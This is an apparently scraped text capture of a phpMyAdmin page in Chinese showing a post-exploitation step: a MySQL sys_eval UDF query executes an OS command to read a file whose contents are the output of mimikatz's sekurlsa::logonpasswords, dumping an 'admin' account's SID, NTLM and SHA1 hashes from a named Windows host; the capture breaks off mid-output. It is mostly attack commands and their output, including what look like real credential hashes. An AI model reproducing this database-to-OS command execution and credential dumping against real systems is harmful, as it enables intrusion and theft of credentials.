 select sys_eval("type C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\res1.txt")
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数： 全部 过滤行: 在表中搜索
- 选项
部分内容 显示二进制内容 显示 BLOB 内容 隐藏浏览器转换 WKT 文本表达
完整内容 WKB 二进制表达
执行
sys_eval("type C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\res1.txt")
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## >
https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz(commandline) #
privilege::debug Privilege '20' OK mimikatz(commandline) # sekurlsa::logonpasswords Authentication Id : 0 ; 14920589 (00000000:00e3ab8d) Session : RemoteInteractive from 2 User Name : admin
Domain : DESKTOP-S0O79VR Logon Server : DESKTOP-S0O79VR Logon Time : 2022/1/13 10:47:21 SID : S-1-5-21-131827562-3865419516-2297172518-1001 msv : [00000003] Primary * Username :
admin * Domain : DESKTOP-S0O79VR * NTLM : 209c6174da490caeb422f3fa5a7ae634 * SHA1 : 7c87541fd3f3ef5016e12d411900c87a6046a8e8 tspkg : wdigest : * Username : admin * Domain :